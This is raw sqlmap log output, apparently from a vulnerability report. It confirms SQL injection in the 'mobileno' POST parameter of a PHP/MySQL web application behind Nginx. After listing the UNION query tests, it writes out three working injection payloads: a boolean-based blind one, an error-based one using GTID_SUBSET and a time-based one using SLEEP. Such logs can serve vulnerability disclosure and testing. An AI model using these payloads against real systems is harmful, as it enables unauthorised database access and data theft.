 [21:52:52] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:52:52] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:52:52] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:52:52] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:52:52] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 339 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: update=1&email=&old_cat_img=&mobileno=' WHERE 7319=7319 AND 1735=(SELECT (CASE WHEN (1735=1735) THEN 1735 ELSE (SELECT 4
515 UNION SELECT 8816) END))-- -

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&email=&old_cat_img=&mobileno=' WHERE 8383=8383 AND GTID_SUBSET(CONCAT(0x717a7a7671,(SELECT (ELT(5597=5597,1))),
0x716b716a71),5597)-- kGrE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=1&email=&old_cat_img=&mobileno=' WHERE 2536=2536 AND (SELECT 3731 FROM (SELECT(SLEEP(5)))cvrj)-- dvTm
---
[21:52:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6